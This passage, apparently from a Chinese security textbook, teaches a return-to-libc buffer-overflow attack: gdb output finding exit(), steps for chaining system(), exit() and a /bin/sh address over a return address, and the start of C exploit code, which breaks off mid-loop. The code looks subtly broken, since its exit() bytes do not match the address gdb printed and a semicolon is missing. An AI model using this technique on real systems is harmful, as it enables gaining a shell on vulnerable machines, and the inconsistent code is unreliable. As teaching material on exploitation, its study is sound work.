 Breakpoint 1, 0x0804832e in main ()
(gdb) p exit
$1 = {<text variable, no debug info>} 0x42029bb0 <exit>
(gdb)
找到exit()的地址是0x42029bb0。最后，用memfetch①工具寻找/bin/sh的地址。
memfetch的功能是把指定进程的内存数据全部转储到一个二进制文件中，我们可以在这个文件
里寻找/bin/sh的地址。除此之外，也可以把/bin/sh保存在环境变量里，然后找到这个变量
的地址。
最后，我们为最初的问题程序编写破解代码；这个破解过程既简单又简短。步骤如下。
(1) 用垃圾数据填满脆弱的缓冲区与返回地址之间的空间。
(2) 用system()的地址改写返回地址。
(3) 在system()后加上exit()的地址。
(4) 再加上/bin/sh的地址。
实现代码如下：
#include <stdlib.h>
#define offset_size 0
#define buffer_size 600
char sc[] =
"\xc0\xf2\x03\x42" //system()
"\x02\x9b\xb0\x42" //exit()
"\xa0\x8a\xb2\x42" //binsh
unsigned long find_start(void) {
__asm__("movl %esp,%eax");
}
int main(int argc, char *argv[])
{
char *buff, *ptr;
long *addr_ptr, addr;
int offset=offset_size, bsize=buffer_size;
int i;
if (argc > 1) bsize = atoi(argv[1]);
if (argc > 2) offset = atoi(argv[2]);
addr = find_start() - offset;
ptr = buff;
addr_ptr = (long *) ptr;
for (i = 0; i < bsize; i+=4)
① 在http://lcamtuf.coredump.cx/可以找到这个工具。